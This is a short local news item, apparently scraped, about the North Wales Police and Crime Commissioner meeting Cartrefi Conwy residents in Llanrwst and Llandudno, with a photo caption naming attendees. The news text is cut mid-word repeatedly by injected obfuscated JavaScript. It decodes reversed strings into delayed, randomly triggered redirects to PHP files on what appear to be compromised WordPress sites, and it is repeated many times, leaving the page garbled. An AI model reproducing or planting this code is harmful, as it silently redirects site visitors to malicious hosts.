 The Police and Crime Commissioner for North Wales has met residents of Cartrefi Conwy properties in Llanrwst and Llandudno. Wins$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Roddick talks $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to, from left, Emyr Hughes, Cartrefi Conwy Neighbourhood Co-ordina$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor, Margaret Rawlinson, Vice Chair of the Tenants Forum, local resident and Board member Bob Hawkes and Jan Jones, Cartrefi Cowny senior anti social behavious officer in the playground.